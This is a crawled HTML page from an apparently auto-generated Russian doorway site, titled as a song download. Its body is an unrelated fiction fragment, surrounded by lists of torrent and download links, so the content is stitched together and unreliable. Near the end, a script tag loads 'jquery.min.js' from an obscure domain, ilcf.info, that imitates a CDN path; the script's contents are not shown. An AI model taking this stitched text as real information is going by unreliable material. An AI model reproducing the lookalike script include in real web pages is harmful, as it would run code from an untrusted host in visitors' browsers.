

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-skachat-pesnyu-sizhu-ya-na-travke.html
body_size: 2199
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню сижу я на травке - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню сижу я на травке</h2>
                            </header>
                            <p>Черт, как болит голова. Судя по всему, вчера я хорошо нажрался. Попытка открыть глаза Утром пришло письмо! Милый Миша, Вы нас забыли совсем, приезжайте поскорее, мы хотим Вас. Письмо было от Татьяны Алексеевны Лосевой, которую лет десять -- двенадцать назад, когда. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-na-svoyu-bedu-pesnya-slushat-tekst.html">На свою беду песня слушать текст</a></li>
                                <li><a href="pwiep2-luchshie-prilozhenie-dlya-pohudeniya.html">Лучшие приложение для похудения</a></li>
                                <li><a href="pwiep2-obrazec-o-perehode-na-usn.html">Образец о переходе на усн</a></li>
                                <li><a href="pwiep2-skachat-pesni-v-kuzemy.html">Скачать песни в куземы</a></li>
                                <li><a href="pwiep2-blank-otkaza-ot-doli-v-kvartire.html">Бланк отказа от доли в квартире</a></li>
                                <li><a href="pwiep2-knigi-russkiy-zombi-apokalipsis.html">Книги русский зомби апокалипсис</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Дравин Игорь. Чужак.</li>
<li>/Классика: Чехов Антон Павлович. Рассказы и повести.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-syuzhet-filma-zamuchennyy.html">Сюжет фильма замученный</a></li>
                                            <li><a href="pwiep2-stalker-mod-zona-porazheniya-skachat-torrent.html">Сталкер мод зона поражения скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-madagaskar-2-skachat-onlayn-torrent.html">Мадагаскар 2 скачать онлайн торрент</a></li>
                                            <li><a href="pwiep2-skachat-minus-vechernyaya-zastolnaya.html">Скачать минус вечерняя застольная</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-dobro-pozhalovat-v-ray-2005-skachat-torrent.html">Добро пожаловать в рай 2005 скачать торрент</a></li>
                                            <li><a href="pwiep2-dead-defence-skachat-na-kompyuter-cherez-torrent.html">Dead defence скачать на компьютер через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-progorod-rukovodstvo-polzovatelya.html">Прогород руководство пользователя</a></li>
                                            <li><a href="pwiep2-skachat-sverhestestvennoe-9-sezon-torrent.html">Скачать сверхъестественное 9 сезон торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
